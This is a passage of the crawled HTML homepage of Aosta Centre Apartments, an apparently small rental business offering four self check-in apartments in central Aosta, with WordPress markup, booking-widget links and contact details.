

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aostacentreapartments.com/
body_size: 10999
content:
<!DOCTYPE html><html lang="it-IT"><head >
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name='robots' content='max-image-preview:large'/>
<title>Aosta Centre Apartments - Appartamenti in Valle d&#039;Aosta</title>
<meta name="description" content="Appartamenti nel centro storico di Aosta dotati di tutti icomfort: wi-fi gratuito, TV satellitare, self check-in."/>
<meta name="robots" content="index, follow"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://aostacentreapartments.com/"/>
<meta property="og:locale" content="it_IT"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Aosta Centre Apartments - Appartamenti in Valle d&#039;Aosta"/>
<meta property="og:description" content="Appartamenti nel centro storico di Aosta dotati di tutti icomfort: wi-fi gratuito, TV satellitare, self check-in."/>
<meta property="og:url" content="https://aostacentreapartments.com/"/>
<meta property="og:site_name" content="Aosta Centre Apartments"/>
<meta property="article:modified_time" content="2022-12-07T13:42:58+00:00"/>
<meta property="og:image" content="https://aostacentreapartments.com/site/wp-content/uploads/2021/04/001SAM_0149-Modifica-2-300x200.jpg"/>
<meta name="twitter:card" content="summary_large_image"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://aostacentreapartments.com/#website","url":"https://aostacentreapartments.com/","name":"Aosta Centre Apartments","description":"Appartamenti in centro Aosta","potentialAction":[{"@type":"SearchAction","target":"https://aostacentreapartments.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://aostacentreapartments.com/#primaryimage","inLanguage":"it-IT","url":"https://aostacentreapartments.com/site/wp-content/uploads/2021/04/001SAM_0149-Modifica-2.jpg","width":1920,"height":1280},{"@type":"WebPage","@id":"https://aostacentreapartments.com/#webpage","url":"https://aostacentreapartments.com/","name":"Aosta Centre Apartments - Appartamenti in Valle d'Aosta","isPartOf":{"@id":"https://aostacentreapartments.com/#website"},"primaryImageOfPage":{"@id":"https://aostacentreapartments.com/#primaryimage"},"datePublished":"2020-04-10T14:40:40+00:00","dateModified":"2022-12-07T13:42:58+00:00","description":"Appartamenti nel centro storico di Aosta dotati di tutti icomfort: wi-fi gratuito, TV satellitare, self check-in.","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://aostacentreapartments.com/"]}]}]}</script>
<link rel='dns-prefetch' href='//data.krossbooking.com'/>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Aosta Centre Apartments &raquo; Feed" href="https://aostacentreapartments.com/feed/"/>
<link rel="stylesheet" type="text/css" href="//aostacentreapartments.com/site/wp-content/cache/wpfc-minified/8izlg0w5/48gdu.css" media="all"/>
<link rel='stylesheet' id='krossbookingv6-css' href='https://data.krossbooking.com/widget/v6/aosta/1.css?cache=6&#038;ver=4' type='text/css' media='all'/>
<link rel="stylesheet" type="text/css" href="//aostacentreapartments.com/site/wp-content/cache/wpfc-minified/7j30z3y7/48gdu.css" media="all"/>
<link rel='stylesheet' id='elementor-post-138-css' href='https://aostacentreapartments.com/site/wp-content/uploads/elementor/css/post-138.css?ver=1589483412' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-post-73-css' href='https://aostacentreapartments.com/site/wp-content/uploads/elementor/css/post-73.css?ver=1670420706' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-post-113-css' href='https://aostacentreapartments.com/site/wp-content/uploads/elementor/css/post-113.css?ver=1632996624' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-post-137-css' href='https://aostacentreapartments.com/site/wp-content/uploads/elementor/css/post-137.css?ver=1619100175' type='text/css' media='all'/>
<link rel="stylesheet" type="text/css" href="//aostacentreapartments.com/site/wp-content/cache/wpfc-minified/qkybdxin/48gdu.css" media="all"/>
<script src='https://www.googletagmanager.com/gtag/js?id=UA-166373056-4' async='async' id='jupiterx-gtag-script-js'></script>
<link rel="https://api.w.org/" href="https://aostacentreapartments.com/wp-json/"/><link rel="alternate" type="application/json" href="https://aostacentreapartments.com/wp-json/wp/v2/pages/73"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aostacentreapartments.com/site/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aostacentreapartments.com/site/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.7"/>
<link rel='shortlink' href='https://aostacentreapartments.com/'/>
<link rel="alternate" type="application/json+oembed" href="https://aostacentreapartments.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faostacentreapartments.com%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://aostacentreapartments.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faostacentreapartments.com%2F&#038;format=xml"/>
<link rel="icon" href="https://aostacentreapartments.com/site/wp-content/uploads/2020/04/cropped-favicon-150x150.png" sizes="32x32"/>
<link rel="icon" href="https://aostacentreapartments.com/site/wp-content/uploads/2020/04/cropped-favicon-300x300.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://aostacentreapartments.com/site/wp-content/uploads/2020/04/cropped-favicon-300x300.png"/>
<meta name="msapplication-TileImage" content="https://aostacentreapartments.com/site/wp-content/uploads/2020/04/cropped-favicon-300x300.png"/>
<style id="wp-custom-css">.jupiterx-site-navbar .jupiterx-navbar-brand-img{height:32px;width:auto;}
.jupiterx-main-content{padding:0;word-wrap:break-word;}
.jupiterx-footer .elementor-social-icon-instagram{color:transparent;background:-webkit-radial-gradient(30% 107%, circle, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);background:-o-radial-gradient(30% 107%, circle, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);background:radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);background:-webkit-radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);}
.raven-shape-circle .raven-icon{padding:.75rem;}
.booknow{background-color:#ccd62e;border-radius:3px;}
.booknow a,
.booknow:hover a{color:#fff !important}</style>
<script data-wpfc-render="false">var Wpfcll={s:[],osl:0,scroll:false,i:function(){Wpfcll.ss();window.addEventListener('load',function(){window.addEventListener("DOMSubtreeModified",function(e){Wpfcll.osl=Wpfcll.s.length;Wpfcll.ss();if(Wpfcll.s.length > Wpfcll.osl){Wpfcll.ls(false);}},false);Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=Wpfcll.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode;if(typeof p.getBoundingClientRect=="undefined"){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){p=p.parentNode;if(typeof p.getBoundingClientRect=="undefined"){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");if(s.c(e,pageload)){if(oc || ot){if(e.tagName=="DIV" || e.tagName=="A"){e.style.backgroundImage="url("+oc+")";e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");if(e.tagName=="IFRAME"){e.onload=function(){if(typeof window.jQuery !="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:"iframe[src]"});}}var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);var y="https://www.youtube.com/embed/";if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=="NOSCRIPT"){if(jQuery(e).attr("data-type")=="wpfc"){e.removeAttribute("data-type");jQuery(e).after(jQuery(e).text());}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));var d=Array.prototype.slice.call(document.getElementsByTagName("div"));var a=Array.prototype.slice.call(document.getElementsByTagName("a"));var n=Array.prototype.slice.call(document.getElementsByTagName("noscript"));this.s=i.concat(f).concat(d).concat(a).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head><body class="home page-template-default page page-id-73 no-js elementor-default elementor-kit-138 elementor-page elementor-page-73 jupiterx-header-fixed" itemscope="itemscope" itemtype="http://schema.org/WebPage"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-primary">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;113&quot;,&quot;behavior&quot;:&quot;fixed&quot;,&quot;position&quot;:&quot;top&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="113" class="elementor elementor-113" data-elementor-settings="[]">
<div class="elementor-inner">
<div class="elementor-section-wrap">
<section class="elementor-element elementor-element-314ca7b8 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="314ca7b8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-element elementor-element-301c9f0c raven-column-flex-horizontal elementor-column elementor-col-100 elementor-top-column" data-id="301c9f0c" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-558804fd elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="558804fd" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-marker-alt"></i> </span> <span class="elementor-icon-list-text"> Martinet 17, 11100 Aosta (IT) • 3 appartamenti</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-marker-alt"></i> </span> <span class="elementor-icon-list-text">Battaglione 10, 11100 Aosta (IT) • 1 appartamento</span> </li> </ul></div></div><div class="elementor-element elementor-element-11cfd36b elementor-widget elementor-widget-raven-flex-spacer" data-id="11cfd36b" data-element_type="widget" data-widget_type="raven-flex-spacer.default">
<div class="elementor-widget-container">
<div class="raven-spacer">&nbsp;</div></div></div><div class="elementor-element elementor-element-17dcc8cf elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="17dcc8cf" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="mailto:info@www.aostacentreapartments.com"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-envelope"></i> </span> <span class="elementor-icon-list-text">info@aostacentreapartments.com</span> </a> </li> </ul></div></div><div class="elementor-element elementor-element-6092e629 elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="6092e629" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-c8a1697" href="https://www.facebook.com/Aosta-Centre-Apartments-103317137999194/" target="_blank" rel="noopener"> <span class="elementor-screen-only">Facebook-f</span> <i class="fab fa-facebook-f"></i> </a> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-576ad94" href="https://www.instagram.com/aostacentreapartments/" target="_blank" rel="noopener"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> <a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-30e7f84" href="https://wa.me/393756163416" target="_blank" rel="noopener"> <span class="elementor-screen-only">Whatsapp</span> <i class="fab fa-whatsapp"></i> </a></div></div></div></div></div></div></div></div></section>
<section class="elementor-element elementor-element-31b2dc26 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="31b2dc26" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-element elementor-element-4201d783 raven-column-flex-horizontal elementor-column elementor-col-100 elementor-top-column" data-id="4201d783" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-3c59720 elementor-fixed animated-fast raven-shape-circle elementor-invisible elementor-widget elementor-widget-raven-icon" data-id="3c59720" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;rollIn&quot;,&quot;_animation_delay&quot;:1500}" data-widget_type="raven-icon.default">
<div class="elementor-widget-container">
<div class="raven-icon-wrapper"> <a class="raven-icon elementor-animation-buzz-out" href="https://wa.me/393756163416"> <i aria-hidden="true" class="fab fa-whatsapp"></i> </a></div></div></div><div class="elementor-element elementor-element-354511c0 elementor-widget elementor-widget-raven-site-logo" data-id="354511c0" data-element_type="widget" data-widget_type="raven-site-logo.default">
<div class="elementor-widget-container">
<div class="raven-widget-wrapper">
<div class="raven-site-logo"> <a class="raven-site-logo-link" href="https://aostacentreapartments.com"> <img src="https://aostacentreapartments.com/site/wp-content/uploads/2020/04/Aostacentreapartmens-logo.svg" alt="Aosta Centre Apartments" class="raven-site-logo-desktop raven-site-logo-tablet" data-no-lazy="1"/> <img src="https://aostacentreapartments.com/site/wp-content/uploads/2020/05/Aostacentreapartmens-mobile-logo.svg" alt="Aosta Centre Apartments" class="raven-site-logo-mobile" data-no-lazy="1"/> </a></div></div></div></div><div class="elementor-element elementor-element-45ae7b1 elementor-widget elementor-widget-raven-flex-spacer" data-id="45ae7b1" data-element_type="widget" data-widget_type="raven-flex-spacer.default">
<div class="elementor-widget-container">
<div class="raven-spacer">&nbsp;</div></div></div><div class="elementor-element elementor-element-5f7e15e elementor-hidden-desktop elementor-hidden-tablet elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="5f7e15e" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper"> <a class="elementor-icon elementor-social-icon elementor-social-icon-phone elementor-repeater-item-f9de2ec" href="tel://+393756163416" rel="nofollow"> <span class="elementor-screen-only">Phone</span> <i class="fas fa-phone"></i> </a> <a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-b6ca564" href="https://wa.me/393756163416" target="_blank" rel="noopener"> <span class="elementor-screen-only">Whatsapp</span> <i class="fab fa-whatsapp"></i> </a></div></div></div><div class="elementor-element elementor-element-608a2a3 elementor-widget elementor-widget-raven-flex-spacer" data-id="608a2a3" data-element_type="widget" data-widget_type="raven-flex-spacer.default">
<div class="elementor-widget-container">
<div class="raven-spacer">&nbsp;</div></div></div><div class="elementor-element elementor-element-6da5fa6e raven-breakpoint-tablet raven-nav-menu-align-center raven-nav-menu-stretch elementor-widget elementor-widget-raven-nav-menu" data-id="6da5fa6e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
<div class="elementor-widget-container">
<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
<ul id="menu-6da5fa6e" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-73 current_page_item menu-item-673"><a href="https://aostacentreapartments.com/" aria-current="page" class="raven-menu-item raven-link-item raven-menu-item-active">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aostacentreapartments.com/appartamenti/" class="raven-menu-item raven-link-item">Appartamenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://aostacentreapartments.com/chi-siamo/" class="raven-menu-item raven-link-item">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://aostacentreapartments.com/contatti/" class="raven-menu-item raven-link-item">Contatti</a></li>
<li class="booknow menu-item menu-item-type-custom menu-item-object-custom menu-item-910"><a target="_blank" rel="noopener noreferrer" href="https://aosta.kross.travel/it/appartamenti" class="raven-menu-item raven-link-item">Prenota ora!</a></li>
</ul>		</nav>
<div class="raven-nav-menu-toggle">
<div class="raven-nav-menu-toggle-button">
<div class="hamburger hamburger--squeeze">
<div class="hamburger-box">
<div class="hamburger-inner"></div></div></div></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
<div class="raven-container"> <ul id="menu-mobile-6da5fa6e" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-73 current_page_item menu-item-673"><a href="https://aostacentreapartments.com/" aria-current="page" class="raven-menu-item raven-link-item raven-menu-item-active">Home</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aostacentreapartments.com/appartamenti/" class="raven-menu-item raven-link-item">Appartamenti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://aostacentreapartments.com/chi-siamo/" class="raven-menu-item raven-link-item">Chi siamo</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://aostacentreapartments.com/contatti/" class="raven-menu-item raven-link-item">Contatti</a></li> <li class="booknow menu-item menu-item-type-custom menu-item-object-custom menu-item-910"><a target="_blank" rel="noopener noreferrer" href="https://aosta.kross.travel/it/appartamenti" class="raven-menu-item raven-link-item">Prenota ora!</a></li> </ul></div></nav></div></div><div class="elementor-element elementor-element-40a4c256 elementor-hidden-phone elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="40a4c256" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="tel:+393756163416"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone"></i> </span> <span class="elementor-icon-list-text">+39 375 616 3416</span> </a> </li> </ul></div></div></div></div></div></div></div></section></div></div></div></header><main class="jupiterx-main"><div class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-12"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage"><article id="73" class="jupiterx-post post-73 page type-page status-publish hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header class="jupiterx-post-header"></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-content clearfix" itemprop="text">		<div data-elementor-type="wp-page" data-elementor-id="73" class="elementor elementor-73" data-elementor-settings="[]">
<div class="elementor-inner">
<div class="elementor-section-wrap">
<section class="elementor-element elementor-element-6de2de4 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="6de2de4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-element elementor-element-a53fcd0 elementor-column elementor-col-100 elementor-top-column" data-id="a53fcd0" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-cbcc3db elementor-widget elementor-widget-heading" data-id="cbcc3db" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h1 class="elementor-heading-title elementor-size-default">AOSTA CENTRE APARTMENTS</h1></div></div><div class="elementor-element elementor-element-e3c3202 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="e3c3202" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h3 class="elementor-heading-title elementor-size-default">4 appartamenti smart con self check-in per il tuo soggiorno nel centro di Aosta</h3></div></div><div class="elementor-element elementor-element-4f55e99 elementor-widget elementor-widget-shortcode" data-id="4f55e99" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-widget-container">
<div class="elementor-shortcode"><div data-lang="it" data-hotel-id="aosta" class="kross-container"></div></div></div></div></div></div></div></div></div></section>
<section class="elementor-element elementor-element-c70ab97 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="c70ab97" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-element elementor-element-dbde5b4 elementor-column elementor-col-100 elementor-top-column" data-id="dbde5b4" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-5227bdd elementor-widget elementor-widget-heading" data-id="5227bdd" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">APPARTAMENTI</h2></div></div></div></div></div></div></div></section>
<section class="elementor-element elementor-element-bd5ea83 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="bd5ea83" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-element elementor-element-464ec0b elementor-column elementor-col-25 elementor-top-column" data-id="464ec0b" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-99615d4 elementor-widget elementor-widget-text-editor" data-id="99615d4" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="https://aostacentreapartments.com/appartamenti/piano-terra/"><span style="color: #333333;">Appartamento 1, Via Martinet 17</span><img loading="lazy" class="Size 500x500 Size 500x500 alignnone wp-image-855 size-medium" src="https://aostacentreapartments.com/site/wp-content/uploads/2021/04/001SAM_0149-Modifica-2-300x200.jpg" alt="" width="300" height="200" srcset="https://aostacentreapartments.com/site/wp-content/uploads/2021/04/001SAM_0149-Modifica-2-300x200.jpg 300w, https://aostacentreapartments.com/site/wp-content/uploads/2021/04/001SAM_0149-Modifica-2-1024x683.jpg 1024w, https://aostacentreapartments.com/site/wp-content/uploads/2021/04/001SAM_0149-Modifica-2-768x512.jpg 768w, https://aostacentreapartments.com/site/wp-content/uploads/2021/04/001SAM_0149-Modifica-2-1536x1024.jpg 1536w, https://aostacentreapartments.com/site/wp-content/uploads/2021/04/001SAM_0149-Modifica-2.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px"/></a></p></div></div></div></div></div></div><div class="elementor-element elementor-element-bec884b elementor-column elementor-col-25 elementor-top-column" data-id="bec884b" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-131b61e elementor-widget elementor-widget-text-editor" data-id="131b61e" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="https://aostacentreapartments.com/appartamenti/due-livelli/"><span style="color: #333333;">Appartamento 2, Via Martinet 17</span><img onload="Wpfcll.r(this,true);" src="[data-uri]" loading="lazy" class="Size 500x500 alignnone wp-image-760 size-medium" data-wpfc-original-src="https://aostacentreapartments.com/site/wp-content/uploads/2021/03/019SAM_0277-Modifica-300x200.jpg" alt="blank" width="300" height="200" data-wpfc-original-srcset="https://aostacentreapartments.com/site/wp-content/uploads/2021/03/019SAM_0277-Modifica-300x200.jpg 300w, https://aostacentreapartments.com/site/wp-content/uploads/2021/03/019SAM_0277-Modifica-1024x683.jpg 1024w, https://aostacentreapartments.com/site/wp-content/uploads/2021/03/019SAM_0277-Modifica-768x512.jpg 768w, https://aostacentreapartments.com/site/wp-content/uploads/2021/03/019SAM_0277-Modifica-1536x1024.jpg 1536w, https://aostacentreapartments.com/site/wp-content/uploads/2021/03/019SAM_0277-Modifica.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px"/></a></p></div></div></div></div></div></div><div class="elementor-element elementor-element-6826a32 elementor-column elementor-col-25 elementor-top-column" data-id="6826a32" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-0e76473 elementor-widget elementor-widget-text-editor" data-id="0e76473" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="https://aostacentreapartments.com/appartamenti/balcone/"><span style="color: #333333;">Appartamento 3, Via Martinet 17</span><img onload="Wpfcll.r(this,true);" src="[data-uri]" loading="lazy" class="Size 500x500 alignnone wp-image-770 size-medium" data-wpfc-original-src="https://aostacentreapartments.com/site/wp-content/uploads/2021/03/025SAM_0366-Modifica-300x200.jpg" alt="blank" width="300" height="200" data-wpfc-original-srcset="https://aostacentreapartments.com/site/wp-content/uploads/2021/03/025SAM_0366-Modifica-300x200.jpg 300w, https://aostacentreapartments.com/site/wp-content/uploads/2021/03/025SAM_0366-Modifica-1024x683.jpg 1024w, https://aostacentreapartments.com/site/wp-content/uploads/2021/03/025SAM_0366-Modifica-768x512.jpg 768w, https://aostacentreapartments.com/site/wp-content/uploads/2021/03/025SAM_0366-Modifica-1536x1024.jpg 1536w, https://aostacentreapartments.com/site/wp-content/uploads/2021/03/025SAM_0366-Modifica.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px"/></a></p></div></div></div></div></div></div><div class="elementor-element elementor-element-aee1c78 elementor-column elementor-col-25 elementor-top-column" data-id="aee1c78" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-1439d8a elementor-widget elementor-widget-text-editor" data-id="1439d8a" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="https://aostacentreapartments.com/appartamenti/battaglione/"><span style="color: #333333;">Appartamento 4, C.so Batt.ne 10</span><img onload="Wpfcll.r(this,true);" src="[data-uri]" loading="lazy" class="Size 500x500 alignnone wp-image-782 size-medium" data-wpfc-original-src="https://aostacentreapartments.com/site/wp-content/uploads/2021/03/SAM_0411_web-300x200.jpg" alt="blank" width="300" height="200" data-wpfc-original-srcset="https://aostacentreapartments.com/site/wp-content/uploads/2021/03/SAM_0411_web-300x200.jpg 300w, https://aostacentreapartments.com/site/wp-content/uploads/2021/03/SAM_0411_web-1024x683.jpg 1024w, https://aostacentreapartments.com/site/wp-content/uploads/2021/03/SAM_0411_web-768x512.jpg 768w, https://aostacentreapartments.com/site/wp-content/uploads/2021/03/SAM_0411_web-1536x1024.jpg 1536w, https://aostacentreapartments.com/site/wp-content/uploads/2021/03/SAM_0411_web.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px"/></a></p></div></div></div></div></div></div></div></div></section>
<section class="elementor-element elementor-element-e83f212 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="e83f212" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-element elementor-element-c813066 elementor-column elementor-col-16 elementor-top-column" data-id="c813066" data-element_type="column">
<div class="elementor-column-wrap">
<div class="elementor-widget-wrap"></div></div></div><div class="elementor-element elementor-element-0ce3a53 elementor-column elementor-col-66 elementor-top-column" data-id="0ce3a53" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-df8a053 elementor-widget elementor-widget-heading" data-id="df8a053" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">Posizione centrale e libertà di movimento</h2></div></div><div class="elementor-element elementor-element-012430d elementor-widget elementor-widget-text-editor" data-id="012430d" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
